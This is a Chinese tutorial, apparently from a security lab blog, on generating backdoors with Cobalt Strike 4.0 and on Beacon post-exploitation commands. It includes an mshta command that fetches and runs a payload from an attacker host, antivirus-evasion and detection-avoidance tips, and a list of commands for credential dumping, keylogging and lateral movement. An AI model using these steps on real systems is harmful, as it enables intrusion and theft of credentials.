CobalStrike 4.0 生成后门几种方式 及 主机上线后基础操作

出品|MS08067实验室(www.ms08067.com)

本文作者:BlackCat(Ms08067内网安全小组成员)

CobalStrike 4.0 生成后门几种方式



步骤:Attacks—〉Packages—〉如下:

HTML Application 生成恶意的HTA木马文件

MS Office Macro 生成office宏病毒文件

Payload Gene rator 生成各种语言版本的payload;

Windows Executable 生成可执行exe木马;

Windows Executable⑸ 生成无状态的可执行exe木马。

1、HTML Application

生成恶意的HTA木马文件

一个HTML Application (HTML应用)是一个使用HTML和一个Internet浏览器支持的脚本语言编写的Windows程序。该程序包生成一个HTML应用,该应用运行一个CobaltSt rikepayload。你可以选择可执行的选项来获取一个HTML应用,此HTML应用使得一个可执行文件落地在磁盘上并运行它。

选择PowerShell选项来得到一个HTML应用,该应用使用PowerShell来运行一个payload。使用VBA选项来静默派生一个MicrosoftExcel实例并运行一个恶意的宏来将payload注入到内存中。



生成一个 HTML application

Attacks -> Packages -> Html Application

这里有三种工作方式

executable(生成可执行攻击脚本)

powershell(生成一个powershell的脚本)

VBA(生成一个vba的脚本,使用mshta命令执行)





这里借鉴一个网上的方法,生成一个powershell,因为i两外两种方式上线不成功,然后配合host file使用。



然后会生成一个URL复制到

http://x.x.x.x:8008/download/file.ext

然后在受害者机器上运行

mshta http://x.x.x.x:8008/download/file.ext

然后CS端就可以收到上线了

2、MS Office Macro

该程序包生成一个MicrosoftOffice的宏文件并提供将宏嵌入Microsoft Word或Microsoft Excel的说明。这个参考我钓鱼部分的宏文件制作部分的文章。



3、payload Generator

该程序包允许你以不同的多种格式导出Cobalt Strike的stager。

运行 Attacks -> packages --> payload generator

该模块可以生成n种语言的后门Payload,包括C,C#,Python,Java,Perl,Powershell脚本,Powershell命 令,Ruby,Raw,免杀框架Veli中的shellcode等等…

渗透Windows主机过程中,用的比较多的就是Powershell和Powershell Command,主要是因为其方便 易用,且可以逃避一下杀毒软件(AV)的查杀。

以Powe rshell Command为例,生成的payload为一串命令,只要在主机上执行这一串命令(主机需安 装Powe rshell), cs即可收到主机的beacon



4、Windows Executable (Windows 可执行文件)

该程序包生成一个Windows可执行Ar tifact,用于传送一个payload stage r。这个程序包为你提供了多种输出选项。

Windows Serv ice EXE 是一个 Windows 可执行文件,可响应Service Cont rol Manage r命令。你可以使用这个可执行文件来作为使用sc命令起的Windows服务的调用程序,或使用Metasploit框架的PsExec模块生成一个自定义的可执行文件。

也就是说,普通的EXE和服务器启动调用的EXE是有区别是。利用Windows ServiceEXE生成的EXE才能用来作为服务自启动的EXE,利用Cobalt Strike中Windows exe生成的EXE不能作为服 务自启动的EXE程序(因为不能响应Service Control Manager)

Windows DLL (32-bit)是一个 x86 的 Windows DLL。

Windows DLL (64-bit)是一个x64的Windows DLL。这个DLL会派生一个32位的进程,并且将你的监听器迁移至其上。这两个DLL选项都会导出一个开始功能,此功能与rundll32 .exe相兼容。使用rundll32 .exe来从命令行加载你的DLL。勾选Use x64 payload框来生成匹配x64 stager的x64Ar tifact。勾选Sign executable file框来使用一个代码签名的证书来签名一个EXE或DLL Ar tifact。你 必须指定一个证书,你必须在C2拓展文件中指定证书。

上面说了好多但是实践非常简单,只是需要确认下受害者的电脑是X64还是X32直接运行我们生成的exe文件

5、Windows Executable(s)

该程序包直接导出Beacon (也就是payload stage),这个Beacon是作者写好的32或64位DLL,是一个不使用stager的可执行文件,直接和监听器连接、传输数据和命令。一个不使用stager的payload Ar tifact被称为无阶段的Ar tifact。这个程序包也有Powe rShell选项来导出Beacon作为一个PowerShell脚本,或raw选项导出与位置无关的beacon代码。

默认情况下,这个对话导出x86 payload stage。勾选Use x64 payload框来使用x64 Ar tifact生成一个x64 stage。勾选Sign executable file框来使用代码签名的证书来签名一个EXE或DLL Artifact。



这里尝试生成一个powershell马

但是生成后直接运行不可行

这里要更改下他的策略

只有管理员才有权限更改这个策略。非管理员会报错。查看脚本执行策略,可以通过:

PS E:> Get-ExecutionPolicy

更改脚本执行策略,可以通过

PS E:> Get-ExecutionPolicyRestrictedPS E:> Set-ExecutionPolicy UnRestricted

然后再次执行:



CS4.0上线机器后操作



右键菜单:

一、Interact

进入操作命令

二、Access

Dump Hashes # 获取hash

Elevate #提权

Golden Ticket #生成黄金票据注入当前会话

Make token #凭证转换

Run Mimikatz # 运行Mimikatz

Spawn As #用其他用户生成Cobalt Strike侦听器



三、Explore

Browser Pivot #劫持目标浏览器进程

Desktop(VNC) #桌面交互

File Browser #文件浏览器

Net View #命令Net View

Port Scan #端口扫描

Process List #进程列表

Screenshot # 截图

四、Pivoting

SOCKS Server# 代理服务

Listener #反向端口转发

Deploy VPN #部署VPN

五、Spawn

外部监听器(如指派给MSF,获取meterpreter权限)



六、Session

Note #备注

color #标注颜色

Remove #删除

Sleep #指定被控端休眠时间,默认60秒一次回传,让被控端每10秒来下载一次任务。实际中频率 不宜过快,容易被发现。(心跳时间)

Exit #退出

interact打开beacon后执行的操作:

argue 进程参数欺骗

blockdlls 阻⽌⼦进程加载⾮Microsoft DLL

browserpivot 注⼊受害者浏览器进程

bypassuac 绕过UAC提升权限

cancel 取消正在进⾏的下载

cd 切换⽬录

checkin 强制让被控端回连⼀次

clear 清除beacon内部的任务队列

connect Connect to a Beacon peer over TCP

covertvpn 部署Covert VPN客户端

cp 复制⽂件

dcsync 从DC中提取密码哈希

desktop 远程桌⾯(VNC)

dllinject 反射DLL注⼊进程

dllload 使⽤LoadLibrary将DLL加载到进程中

download 下载⽂件

downloads 列出正在进⾏的⽂件下载

drives 列出⽬标盘符

elevate 使⽤exp

execute 在⽬标上执⾏程序(⽆输出

execute-assembly 在⽬标上内存中执⾏本地.NET程序

exit 终⽌beacon会话

getprivs Enable system privileges on current token

getsystem 尝试获取SYSTEM权限

getuid 获取⽤户ID

hashdump 转储密码哈希值

help 帮助

inject 在注⼊进程⽣成会话

jobkill 结束⼀个后台任务

jobs 列出后台任务

kerberos_ccache_use 从ccache⽂件中导⼊票据应⽤于此会话

kerberos_ticket_purge 清除当前会话的票据

kerberos_ticket_use Apply 从ticket⽂件中导⼊票据应⽤于此会话

keylogger 键盘记录

kill 结束进程

link Connect to a Beacon peer over a named pipe

logonpasswords 使⽤mimikatz转储凭据和哈希值

ls 列出⽂件

make_token 创建令牌以传递凭据

mimikatz 运⾏mimikatz

mkdir 创建⼀个⽬录

mode dns 使⽤DNS A作为通信通道(仅限DNS beacon)

mode dns-txt 使⽤DNS TXT作为通信通道(仅限D beacon)

mode dns6 使⽤DNS AAAA作为通信通道(仅限DNS beacon)

mode http 使⽤HTTP作为通信通道

mv 移动⽂件

net net命令

note 备注

portscan 进⾏端⼝扫描

powerpick 通过Unmanaged PowerShell执⾏命令

powershell 通过powershell.exe执⾏命令

powershell-import 导⼊powershell脚本

ppid Set parent PID for spawned post-ex jobs

ps 显示进程列表

psexec Use a service to spawn a session on a host

psexec_psh Use PowerShell to spawn a session on a host

psinject 在特定进程中执⾏PowerShell命令

pth 使⽤Mimikatz进⾏传递哈希

pwd 当前⽬录位置

reg Query the registry

rev2self 恢复原始令牌

rm 删除⽂件或⽂件夹

rportfwd 端⼝转发

run 在⽬标上执⾏程序(返回输出)

runas 以其他⽤户权限执⾏程序

runasadmin 在⾼权限下执⾏程序

runu Execute a program under another PID

screenshot 屏幕截图

setenv 设置环境变量

shell 执⾏cmd命令

shinject 将shellcode注⼊进程

shspawn 启动⼀个进程并将shellcode注⼊其中

sleep 设置睡眠延迟时间

socks 启动SOCKS4代理

socks stop 停⽌SOCKS

spawn Spawn a session

spawnas Spawn a session as another user

spawnto Set executable to spawn processes into

spawnu Spawn a session under another PID

ssh 使⽤ssh连接远程主机

ssh-key 使⽤密钥连接远程主机

steal_token 从进程中窃取令牌

timestomp 将⼀个⽂件的时间戳应⽤到另⼀个⽂件

unlink Disconnect from parent Beacon

upload 上传⽂件

wdigest 使⽤mimikatz转储明⽂凭据

winrm 使⽤WinRM横向渗透

wmi 使⽤WMI横向渗透

转载请联系作者并注明出处!

CobalStrike 4.0 生成后门几种方式 及 主机上线后基础操作的更多相关文章

- mybatis-generator生成逆向工程两种方式

本文博客地址:http://blog.csdn.net/soonfly/article/details/64499423 逆向工程下载 链接:https://pan.baidu.com/s/1YOAq ...

- vue2.0 tab切换几种方式

第一种 比较灵活简单的方式(切换改变部分的内容在组件中比较方便操作) <template> <div id="app"> <ul> <li ...

- Win8 安装.Net Framework3.5(2.0,3.0)组件二种方式

第一种: 通过命令+win8映像文件 找到系统盘cmd文件:C:\WINDOWS\system32\Cmd.exe 右键“以管理员身份运行”,然后弹出一个黑框框. 黑框框里面输入一下命令: dism. ...

- 15.id生成的两种方式

- poco对象生成的几种方式根据你使用不同的ui决定

androidpoco定义方法 from poco.drivers.android.uiautomation import AndroidUiautomationPoco dev = connect_ ...

- symfony中模板生成路径两种方式

1. 使用url('route_a_b_c') 这种方式会是全路径 : http://www.test.com/a/b/c 2. 使用path('route_a_b_c') 这种方式只是路径: /a ...

- 排产的两种方式(前推式与后拉式)在Optaplanner上的体现

生产计划的约束 在制定生产计划过程中,必然是存在某些制约因素,满足某些需求才能进行的,或是交期保证.或是产能限制.或是关键工序制约.即TOC理论 - 任何系统至少存在着一个制约因素/瓶颈:否则它就可能 ...

- XFire构建web service客户端的五种方式

这里并未涉及到JSR 181 Annotations 的相关应用,具体的三种方式如下 ① 通过WSDL地址来创建动态客户端 ② 通过服务端提供的接口来创建客户端 ③ 使用Ant通过WSDL文件来生成客 ...

- nginx开启ssl并把http重定向到https的两种方式

1 简介 Nginx是一个非常强大和流行的高性能Web服务器.本文讲解Nginx如何整合https并将http重定向到https. https相关文章如下: (1)Springboot整合https原 ...

随机推荐

- .NET+SqlServer 实现数据读写分离

如今,我们操作数据库一般用ORM框架 现在用.NET Core + EFCore + SqlServer 实现数据读写分离 介绍 为什么要读写分离? 降低数据库服务器的压力 如何实现读写分离? 1.一 ...

- SecureCRT的下载、安装和Putty 的使用 SSH连接工具

SecureCRT是一款支持SSH(SSH1和SSH2)的终端仿真程序,简单地说是Windows下登录UNIX或Linux服务器主机的软件.SecureCRT支持SSH,同时支持Telnet和rlog ...

- Python序列(十一)集合

集合试无序可变列表,使用一对大括号界定,元素不可重复,同一个集合中每一个元素的都是唯一的. 集合只能包含数字.字符串.元祖等不可变类型(或者说可哈希)的数据,而不能包含列表.字典.集合等可变类型额数据 ...

- 1.Redis基础命令

重要概念 redis是单线程模型,所有命令都会进入一个队列,然后依次被执行. 全局命令 >>>select dbindex #切换数据库,默认有16个库,库标识符为0-15 > ...

- Spring-Boot配置文件web性能(服务器)配置项(常用配置项为红色)

参数 介绍 server.address 服务器应绑定到的网络地址 server.compression.enabled = false 如果启用响应压缩 server.compression.exc ...

- 前端JS获取用户位置

精确至城市 (基于腾讯位置服务的IP定位,需申请KEY)

- 安装交叉编译工具arm-linux-gcc-4.3.2 并且修改环境变量

安装交叉编译工具arm-linux-gcc-4.3.2 2011-07-08 00:55:28| 分类: 嵌入式|举报|字号 订阅 环境:Fedora 9STEP 1: 下载arm-linu ...

- volatile实现原理--为什么实现了可见性却不能保证原子性

本篇文章我们来解决一个问题 这也是面试面的比较多的问题,进阶阶段(高级)一般都会问到. volatile变量怎么保证可见性 为什么在并发情况下无法保证原子性? 比较懒了 摘了一段JVM原理的片段 ...

- JAVA_基础IO流对象流(三)

处理流:对象流 ObjectInputStream和OjbectOutputSteam用于存储和读取基本数据类型数据或对象的处理流.可以把Java中的对象写入到数据源中,也能把对象从数据源中还原回来. ...

- 风炫安全web安全学习第三十一节课 命令执行以及代码执行演示

风炫安全web安全学习第三十一节课 命令执行以及代码执行演示 参考: http://blog.evalshell.com/2020/12/20/风炫安全web安全学习第三十一节课-命令执行以及代/